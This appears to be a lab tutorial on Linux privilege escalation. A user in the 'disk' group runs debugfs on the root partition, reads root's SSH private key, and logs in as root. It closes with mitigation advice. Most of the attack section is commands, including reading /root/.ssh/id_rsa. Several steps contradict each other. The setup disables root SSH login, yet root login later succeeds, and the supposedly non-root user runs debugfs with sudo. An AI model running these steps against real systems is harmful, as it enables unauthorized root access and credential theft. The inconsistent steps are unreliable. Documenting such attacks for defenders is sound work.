
Privilege escalation attacks often exploit misconfigurations to gain unauthorized root access. In this tutorial, we demonstrate a disk-based privilege escalation attack using a Linux system, where improper group permissions and disk access allow a non-root user to gain full administrative rights.
Environment Setup
For this demonstration, we set up the following environment:
- Target Machine: Kali Linux with IP
192.168.31.38. - Service: OpenSSH server.
- User:
CyberSpyNet(added to thediskgroup).
Steps to Recreate the Attack
1. Configuring the Target Machine
- Start by installing and starting the OpenSSH server:
sudo apt install openssh-server
sudo systemctl start ssh- Add a new user named
CyberSpyNetand assign them to thediskgroup:
sudo useradd -m CyberSpyNet
sudo passwd CyberSpyNet
sudo usermod -aG disk CyberSpyNet- Modify the SSH configuration file:
- Edit
/etc/ssh/sshd_config:bash sudo nano /etc/ssh/sshd_config - Update the following parameters:
PermitRootLogin no RSAAuthentication yes - Uncomment the lines to enable the changes.
- Restart the SSH service:
sudo systemctl restart ssh2. Setting Up Key-Based Authentication
- Generate an SSH key pair on the attacker machine:
ssh-keygen -t rsa -f id_rsa- Log in as
CyberSpyNetfrom the attacker machine:

ssh CyberSpyNet@192.168.31.383. Verifying Disk Group Membership
After logging in, verify that CyberSpyNet is part of the disk group:

idYou should see disk listed in the output.
4. Identifying the Target Partition
Check the disk partitions to identify where the root directory (/) resides:

df -hIn this case, /dev/sda1 is identified as the partition.
5. Using debugfs to Access Sensitive Files
- Launch the
debugfsutility to interact with the disk:
sudo debugfs /dev/sda1- Create a temporary directory within the mounted partition:
mkdir hello- Access and read sensitive files. For instance, retrieve the root user’s SSH private key:

cat /root/.ssh/id_rsa- Save the private key to your local machine.
6. Gaining Root Access

- Change the permissions of the retrieved private key:
chmod 600 id_rsa- Use the private key to log in as root:
ssh -i id_rsa root@192.168.31.38
At this point, you have successfully escalated your privileges to root.
Key Observations
- The
diskgroup allows direct access to raw disk devices, bypassing traditional file system permissions. - Sensitive files, like the root user’s SSH key, can be directly accessed and abused for privilege escalation.
Mitigation Strategies
- Restrict Disk Group Membership: Ensure only essential administrative users are members of the
diskgroup. - Implement File Access Monitoring: Use tools like
auditdto monitor unauthorized access to sensitive files. - Use Mandatory Access Controls: Employ tools like SELinux or AppArmor to restrict raw disk access.
- Harden SSH Configuration: Disable unnecessary root access and enforce stronger authentication mechanisms.
Conclusion
The disk group is a double-edged sword—it’s essential for system management but can lead to privilege escalation if misused. By securing group memberships and monitoring sensitive file access, you can protect your systems from such attacks.









